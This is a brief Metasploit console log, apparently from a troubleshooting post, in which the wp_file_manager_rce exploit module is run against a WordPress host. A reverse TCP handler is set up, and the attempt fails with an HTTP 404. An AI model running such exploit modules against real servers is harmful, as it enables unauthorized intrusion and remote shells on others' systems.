 msf exploit(multi/http/wp_file_manager_rce) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[-] Exploit aborted due to failure: unexpected-reply: 192.168.1.135:80 - Unexpected HTTP response code: 404
[!] This exploit may require manual cleanup of 'fjYXsG.php' on the target
[*] Exploit completed, but no session was created.